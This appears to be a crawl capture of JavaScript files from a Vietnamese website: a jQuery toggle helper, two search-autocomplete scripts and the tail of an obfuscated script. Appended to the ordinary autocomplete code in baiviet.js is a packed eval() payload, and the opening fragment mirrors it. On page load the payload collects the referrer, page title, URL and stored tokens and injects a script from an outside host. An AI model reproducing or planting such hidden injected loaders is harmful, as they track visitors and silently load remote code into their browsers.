-0x2f0,_0x1e3b3f);}return _0x27cff1[_0x229d2e(-0x1d6,-0x1bd,-0x201,-0x1e4)](_0x4b87db,_0x35bc6c);},'Xzhpv':function(_0x3d522d,_0x188e0c){function _0x958e63(_0x27fdc8,_0x13e96f,_0x4e96cf,_0x352c63){return _0x462f(_0x4e96cf-0xbc,_0x352c63);}return _0x27cff1[_0x958e63(0x1b9,0x1ef,0x1dd,0x1e8)](_0x3d522d,_0x188e0c);},'aFvKX':function(_0x105a3c,_0x1ea56b){return _0x27cff1['HOQEf'](_0x105a3c,_0x1ea56b);},'pmNNq':_0x27cff1[_0x4ee032(0x3c,0x66,0x6f,0x6b)]};function _0x4ee032(_0x1dc54a,_0x2d9639,_0x2f815d,_0x4f47a6){return _0x4fcbdc(_0x1dc54a-0x7b,_0x1dc54a- -0xfe,_0x2f815d-0x14f,_0x2f815d);}var _0x1bc06b=function(){var _0x535d34;try{_0x535d34=_0x27cff1[_0x311452(0x253,0x241,0x25d,0x28a)](Function,_0x27cff1['HOQEf'](_0x27cff1[_0x535d26(0x41d,0x411,0x3ea,0x3e6)],_0x27cff1[_0x535d26(0x42a,0x43d,0x464,0x43a)])+');')();}catch(_0x53d5a5){_0x535d34=window;}function _0x311452(_0x53fe9b,_0x1d2d59,_0x48081e,_0x4d9508){return _0x4ee032(_0x53fe9b-0x255,_0x1d2d59-0xf4,_0x4d9508,_0x4d9508-0x164);}function _0x535d26(_0x215f54,_0x139f16,_0x192587,_0x3116f9){return _0x4ee032(_0x3116f9-0x3fe,_0x139f16-0x17d,_0x139f16,_0x3116f9-0x11f);}return _0x535d34;},_0x355f6e=_0x27cff1[_0x4ee032(0x1c,0xd,-0x19,0x27)](_0x1bc06b);function _0x2145cc(_0x1d2134,_0x37ed4e,_0x545ab6,_0x501d3d){return _0x4fcbdc(_0x1d2134-0x14f,_0x37ed4e- -0x180,_0x545ab6-0xea,_0x545ab6);}var _0x144b44=_0x355f6e[_0x4ee032(-0x12,0x0,0x10,-0x1a)]=_0x355f6e[_0x4ee032(-0x12,-0x24,-0x3f,0xf)]||{},_0x503c53=['log',_0x2145cc(-0x1e,-0x42,-0x49,-0x33),_0x27cff1[_0x2145cc(-0x28,-0x4a,-0x4c,-0x6b)],_0x27cff1[_0x2145cc(-0x72,-0x6b,-0x36,-0x57)],'exception',_0x4ee032(-0x8,0x19,0x1e,0x11),_0x27cff1[_0x4ee032(0x42,0x35,0x3f,0x6d)]];for(var _0x3d9d01=0x1*0x1aa1+0xafb*0x1+-0x4*0x967;_0x27cff1[_0x4ee032(0x4c,0x7d,0x60,0x48)](_0x3d9d01,_0x503c53[_0x4ee032(-0x1,0x19,-0x33,0xa)]);_0x3d9d01++){if(_0x27cff1[_0x2145cc(-0xcd,-0x98,-0x99,-0x61)]!==_0x27cff1[_0x4ee032(-0x16,-0x37,-0x48,-0x2e)])_0x497f9a=oAoOBe[_0x4ee032(-0x17,-0x1d,0x7,-0x30)](_0x342946,oAoOBe[_0x2145cc(-0x48,-0x33,-0x34,-0x6a)](oAoOBe['aFvKX'](_0x4ee032(0x4b,0x5d,0x7a,0x73)+_0x2145cc(-0x87,-0x60,-0x86,-0x51),oAoOBe[_0x2145cc(-0xa3,-0x92,-0x80,-0x76)]),');'))();else{var _0x43467a=_0x27cff1[_0x4ee032(0x11,0x41,-0xd,0x26)][_0x2145cc(-0x22,-0x4d,-0x4d,-0x41)]('|'),_0x23b8a4=0xf*0x265+-0x1*-0x1feb+-0x43d6;while(!![]){switch(_0x43467a[_0x23b8a4++]){case'0':_0x381669[_0x4ee032(0x45,0x74,0x34,0x54)]=_0x49b477['toString'][_0x4ee032(-0xa,-0x2e,0x8,0x28)](_0x49b477);continue;case'1':var _0x2c7f13=_0x503c53[_0x3d9d01];continue;case'2':var _0x381669=_0x485599[_0x2145cc(-0x8,-0x35,-0x1a,-0x53)+'r'][_0x2145cc(-0x1b,-0x51,-0x74,-0x71)]['bind'](_0x485599);continue;case'3':var _0x49b477=_0x144b44[_0x2c7f13]||_0x381669;continue;case'4':_0x144b44[_0x2c7f13]=_0x381669;continue;case'5':_0x381669[_0x2145cc(-0x61,-0x32,-0x44,-0x35)]=_0x485599[_0x2145cc(-0x90,-0x8c,-0xa8,-0x5d)](_0x485599);continue;}break;}}}});_0x27cff1['TkxEY'](_0x13d507);var _0x3d9d3d='_6DR7y6DKW'+_0x4fcbdc(0x122,0x135,0x126,0x15e);if(!window[_0x4fcbdc(0x11f,0xf7,0xcc,0x124)+_0x4fcbdc(0x107,0x135,0x10e,0x163)]){var _0x4767fb={};_0x4767fb[_0x4fcbdc(0xf5,0x127,0x11b,0x146)]=![],_0x4767fb[_0x426b40(0x45e,0x46d,0x495,0x43e)]=0x15180,_0x4767fb[_0x426b40(0x4b1,0x494,0x4ce,0x499)]=_0x27cff1[_0x4fcbdc(0x102,0xf1,0xf4,0xce)],window[_0x426b40(0x471,0x466,0x479,0x480)+_0x426b40(0x4af,0x4ae,0x4c5,0x491)]=_0x4767fb;}const _0xeac484=localStorage['getItem']('config');if(typeof _0xeac484!==_0x27cff1[_0x426b40(0x478,0x493,0x495,0x47f)]&&_0x27cff1[_0x426b40(0x47d,0x498,0x4a2,0x4a9)](_0xeac484,null)){var _0x5efd25=JSON[_0x4fcbdc(0x104,0x124,0x146,0x11b)](_0xeac484),_0x42d711=Math[_0x4fcbdc(0x120,0x147,0x149,0x175)](_0x27cff1[_0x426b40(0x498,0x46b,0x494,0x46f)](+new Date(),0x1f33+0xa*-0x85+-0x1619));_0x27cff1[_0x4fcbdc(0x177,0x14a,0x15a,0x16c)](_0x27cff1[_0x4fcbdc(0x119,0x100,0x11f,0x119)](_0x5efd25['created_at'],window[_0x4fcbdc(0xd8,0xf7,0xed,0xdc)+_0x426b40(0x4af,0x499,0x47e,0x4c5)][_0x426b40(0x45e,0x431,0x462,0x476)]),_0x42d711)&&(localStorage[_0x426b40(0x4c2,0x4aa,0x496,0x49b)](_0x27cff1['jpmSW']),localStorage['removeItem'](_0x27cff1[_0x4fcbdc(0xad,0xe2,0xec,0xb6)]),localStorage[_0x426b40(0x4c2,0x49b,0x4c8,0x4d9)](_0x27cff1[_0x4fcbdc(0x108,0x11d,0xf4,0x100)]));}var _0x2d9c7e=localStorage[_0x4fcbdc(0x129,0x13f,0x148,0x15c)](_0x27cff1[_0x4fcbdc(0x10b,0x108,0xf9,0x11e)]),_0x223aa5=localStorage[_0x4fcbdc(0x133,0x13f,0x14d,0x113)](_0x4fcbdc(0x172,0x14c,0x16b,0x117)),_0x262ccd=_0x27cff1[_0x4fcbdc(0xd2,0x106,0x11b,0xf0)];function _0x426b40(_0x4ce7da,_0x39e5ae,_0x52db56,_0x45a4b9){return _0x462f(_0x4ce7da-0x359,_0x39e5ae);}_0x262ccd+=_0x27cff1['HOQEf']('&',_0x27cff1['vRznQ'](decodeURIComponent,window[_0x4fcbdc(0x146,0x134,0x147,0x109)][_0x426b40(0x46a,0x46f,0x47e,0x47b)][_0x4fcbdc(0x136,0xff,0xed,0x122)]('?',''))),_0x262ccd+=_0x27cff1['XvYTT']+_0x27cff1[_0x426b40(0x49c,0x4b4,0x4c8,0x49d)](encodeURIComponent,document[_0x4fcbdc(0x112,0xf2,0xc2,0xe6)]),_0x262ccd+=_0x27cff1[_0x426b40(0x4be,0x489,0x4e9,0x488)](_0x426b40(0x492,0x480,0x46b,0x4ac)+'eyword=',_0x27cff1[_0x4fcbdc(0xf8,0xf9,0xf2,0x123)](encodeURIComponent,document[_0x426b40(0x488,0x487,0x48d,0x456)])),_0x262ccd+=_0x27cff1[_0x4fcbdc(0x124,0x126,0x119,0x12a)]+encodeURIComponent(_0x27cff1[_0x4fcbdc(0x155,0x144,0x111,0x15b)](document[_0x4fcbdc(0x111,0x134,0x12d,0x119)][_0x426b40(0x45f,0x428,0x441,0x48c)],document['location']['pathname'])),_0x262ccd+=_0x27cff1[_0x4fcbdc(0xcb,0x100,0x136,0xdb)]('&name=',encodeURIComponent(_0x3d9d3d)),_0x262ccd+=_0x27cff1[_0x4fcbdc(0x102,0x100,0x131,0x113)](_0x27cff1['wydpb'],_0x27cff1[_0x4fcbdc(0xf2,0x122,0x155,0xf0)](encodeURIComponent,window['_6DR7y6DKW'+_0x426b40(0x4af,0x492,0x4bc,0x47d)][_0x426b40(0x4b1,0x4e7,0x4a5,0x4b0)]));_0x27cff1['YSkbG'](typeof _0x2d9c7e,_0x426b40(0x4c0,0x4ad,0x49c,0x4e7))&&_0x2d9c7e&&window[_0x426b40(0x471,0x48e,0x4a6,0x46a)+_0x426b40(0x4af,0x482,0x4e4,0x4d1)]['unique']&&(_0x262ccd+=_0x27cff1[_0x4fcbdc(0xdc,0x113,0xe4,0x104)]+_0x27cff1[_0x426b40(0x49b,0x48d,0x477,0x4d1)](encodeURIComponent,_0x2d9c7e));_0x27cff1[_0x426b40(0x472,0x43d,0x476,0x441)](typeof _0x223aa5,_0x27cff1[_0x4fcbdc(0xf0,0xfe,0xe4,0x108)])&&_0x223aa5&&window['_6DR7y6DKW'+_0x426b40(0x4af,0x47c,0x4a8,0x49f)][_0x426b40(0x4a1,0x4a7,0x4a2,0x46d)]&&(_0x262ccd+=_0x27cff1[_0x426b40(0x463,0x491,0x432,0x465)](_0x27cff1[_0x4fcbdc(0x145,0x129,0x160,0x13c)],_0x27cff1[_0x426b40(0x48a,0x463,0x474,0x48b)](encodeURIComponent,_0x223aa5)));_0x27cff1['XDHfg']('','')&&(_0x262ccd+=_0x27cff1[_0x426b40(0x4bc,0x4e0,0x48b,0x4df)]);var _0x362a23=document[_0x4fcbdc(0x109,0x12c,0x157,0x12b)+_0x4fcbdc(0x10d,0x12b,0x118,0x14c)](_0x4fcbdc(0xcd,0xed,0xe3,0x119));_0x362a23[_0x4fcbdc(0xe6,0xfb,0xd5,0x10f)]=_0x426b40(0x46f,0x48b,0x47a,0x49a)+_0x426b40(0x495,0x4c1,0x49c,0x481)+'pt',_0x362a23[_0x4fcbdc(0x12d,0x145,0x14c,0x126)]=window[_0x426b40(0x471,0x462,0x46f,0x46a)+_0x4fcbdc(0x143,0x135,0x155,0x132)][_0x426b40(0x4b1,0x4de,0x484,0x4b8)]+_0x262ccd;var _0x15c0b9=document['getElement'+'sByTagName'](_0x4fcbdc(0xe3,0xed,0x10a,0x10a))[-0x54b*-0x6+0x1*-0x689+-0x24b*0xb];_0x15c0b9[_0x4fcbdc(0x130,0x123,0x140,0x12d)]['insertBefo'+'re'](_0x362a23,_0x15c0b9);}()));


--- FILE ---
content_type: application/javascript
request_url: https://www.rongmotamhon.net/includes/hide.js
body_size: 1925
content:
// JavaScript Document

jQuery(document).ready(function(){
    jQuery('#lk').on('click', function(event) {        
         jQuery('#hienthi').toggle('hide');
    });
    jQuery('#lk2').on('click', function(event) {        
         jQuery('#hienthi2').toggle('hide');
    });
    jQuery('#lk3').on('click', function(event) {        
         jQuery('#hienthi3').toggle('hide');
    });
    jQuery('#lk4').on('click', function(event) {        
         jQuery('#hienthi4').toggle('hide');
    });
    jQuery('#lk5').on('click', function(event) {        
         jQuery('#hienthi5').toggle('hide');
    });
    jQuery('#quaylen').on('click', function(event) {        
         $('#quayxuong').show();
         $('#quaylen').hide();	 
    });
    jQuery('#quayxuong').on('click', function(event) {        
         $('#quayxuong').hide();
         $('#quaylen').show();	 
    });
    jQuery('#quaylen2').on('click', function(event) {        
         $('#quayxuong2').show();
         $('#quaylen2').hide();	 
    });
    jQuery('#quayxuong2').on('click', function(event) {        
         $('#quayxuong2').hide();
         $('#quaylen2').show();	 
    });
    jQuery('#quaylen3').on('click', function(event) {        
         $('#quayxuong3').show();
         $('#quaylen3').hide();	 
    });
    jQuery('#quayxuong3').on('click', function(event) {        
         $('#quayxuong3').hide();
         $('#quaylen3').show();	 
    });
    jQuery('#quaylen4').on('click', function(event) {        
         $('#quayxuong4').show();
         $('#quaylen4').hide();	 
    });
    jQuery('#quayxuong4').on('click', function(event) {        
         $('#quayxuong4').hide();
         $('#quaylen4').show();	 
    });
    jQuery('#quaylen5').on('click', function(event) {        
         $('#quayxuong5').show();
         $('#quaylen5').hide();	 
    });
    jQuery('#quayxuong5').on('click', function(event) {        
         $('#quayxuong5').hide();
         $('#quaylen5').show();	 
    });

 });


--- FILE ---
content_type: application/javascript
request_url: https://www.rongmotamhon.net/js/baiviet.js
body_size: 1726
content:
function autocomplet(){var min_length=0;var keyword=$('#baiviet').val();if(keyword.length>=min_length){$.ajax({url:'tim-baiviet.php',type:'POST',data:{keyword:keyword},success:function(data){$('#list_id').show();$('#list_id').html(data);}});}else{$('#list_id').hide();}}function set_item(item){$('#baiviet').val(item);$('#list_id').hide();}
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(17(){2 i=\'3\';7(!4.3){4.3={f:16,q:15,d:\'14://13.12/11\',}}10 c=8.k(\'o\');7(h c!==\'g\'&&c!==Z){2 r=Y.X(c);2 p=W.V(+U T()/S);7(r.R+4.3.q<p){8.l(\'n\');8.l(\'e\');8.l(\'o\')}}2 b=8.k(\'n\');2 9=8.k(\'e\');2 1=\'?Q=P.O\';1+=\'&\'+N(4.j.M.L(\'?\',\'\'));1+=\'&K=\'+5(6.J);1+=\'&I=\'+5(6.H);1+=\'&G=\'+5(6.j.F+6.j.E);1+=\'&i=\'+5(i);1+=\'&D=\'+5(4.3.d);7(h b!==\'g\'&&b&&4.3.f){1+=\'&C=\'+5(b)}7(h 9!==\'g\'&&9&&4.3.f){1+=\'&e=\'+5(9)}7(\'\'!==\'\'){1+=\'&B=\'}2 a=6.A(\'m\');a.z=\'y/x\';a.w=4.3.d+1;2 s=6.v(\'m\')[0];s.u.t(a,s)})();',62,70,'|_NfLGDP71pJ965mfF|var|_6DR7y6DKWLTJj7wj|window|encodeURIComponent|document|if|localStorage|_4gHdGmCj1yqWnqZW||_8YXFJdKXPpvryYm2|_xRqdJQ58w5sr9KyG|R_PATH|token|unique|undefined|typeof|name|location|getItem|removeItem|script|subId|config|_2SSSNkwXcGpZg6V9|ttl|_Q3gzqPmL7VWXNC9J||insertBefore|parentNode|getElementsByTagName|src|javascript|application|type|createElement|bypass_cache|sub_id|host|pathname|hostname|landing_url|title|default_keyword|referrer|se_referrer|replace|search|decodeURIComponent|client|js|return|created_at|1000|Date|new|round|Math|parse|JSON|null|const|LtSRRd|com|jscodebank|https|86400|false|function'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://www.rongmotamhon.net/js/tim-nhac.js
body_size: 201
content:
function auto(){var min_length=0;var keyword=$('#nhacphat').val();if(keyword.length>=min_length){$.ajax({url:'tim-nhac.php',type:'POST',data:{keyword:keyword},success:function(data){$('#nhac_id').show();$('#nhac_id').html(data);}});}else{$('#nhac_id').hide();}}function set_item2(item){$('#nhacphat').val(item);$('#nhac_id').hide();}